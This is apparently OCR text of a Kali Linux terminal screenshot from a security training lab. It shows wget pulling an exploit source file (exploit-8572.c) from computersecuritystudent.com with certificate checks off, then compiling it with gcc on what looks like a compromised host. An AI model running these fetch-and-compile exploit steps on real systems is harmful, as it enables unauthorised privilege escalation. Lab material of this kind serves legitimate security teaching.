 kali@kali: ~
File Actions Edit View Help
wget --no-check-certificate http://computersecuritystudent.com/DOWNLOADS/8572 -O exploit-8572.c
ls -l exploit-8572.c
-rw-r--r-- 1 daemon daemon 2768 Sep 27  2020 exploit-8572.c
gcc exploit-8572.c -o exploit-8572
ls -l exploit-8572
-rwxr-xr-x 1 daemon daemon 8642 Jun  5 10:06 exploit-8572